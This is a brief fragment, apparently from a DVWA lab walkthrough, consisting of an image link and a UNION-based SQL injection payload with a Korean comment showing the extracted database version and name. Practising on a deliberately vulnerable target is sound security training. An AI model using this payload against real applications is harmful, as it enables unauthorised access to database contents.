 1' UNION ALL SELECT version(), database()-- # 버전: 5.0.51a-3ubuntu5, 데이터베이스: dvwa
